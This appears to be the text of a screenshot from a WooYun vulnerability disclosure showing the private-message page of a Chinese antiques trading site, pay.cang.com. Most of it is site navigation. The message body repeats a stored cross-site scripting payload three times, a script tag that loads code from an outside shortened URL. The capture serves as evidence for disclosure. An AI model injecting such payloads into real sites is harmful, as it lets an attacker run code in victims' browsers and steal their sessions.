 pay.cang.com/myhome/msg/msgRead.aspx?msgUrl=1&msgId=57492067
交易系统
我的买单 我的卖单
我的投诉 退款管理
用户充值 提现申请
账户明细 收货地址
银行账号 信誉评价
购买藏币 藏币收支
鉴定估价
发 帖 有偿鉴定
我的帖子 我的评论
私人博物馆
地摊交易
地摊上传 交易评论
所有地摊 地摊收藏
待售藏品 已售藏品
工艺品区
古玩商城
网店管理 网店介绍
商品评论 商品收藏
我的求购 求购发布
推广教程
在线拍卖
拍品上传 到期拍品
我的拍品 我的专场
我的报价 别人报价
拍品收藏 出价资格
专拍申请
收信箱 发信箱 写短信
可输网名或标题关键字查询…… 搜索邮件
系统短信 未读短信 标识短信 垃圾短信
<<返回 回复 转发 删除 举报 上一条 下一条
<script src=http://t.cn/Rb8lkiF></script>
发件人: maple123
是否为垃圾信息: 否 来自IP: 时 间: 2016年1月23日 15:33 星期六
<script src=http://t.cn/Rb8lkiF></script>
==============================
maple123 在 Jan 23 2016  3:33PM 写到:
<script src=http://t.cn/Rb8lkiF></script>
发送 取消 [复制发送内容，以防丢失]
与该藏友的最近5条短信
maple123 Re: 01月23日
maple123 01月23日
www.wooyun.org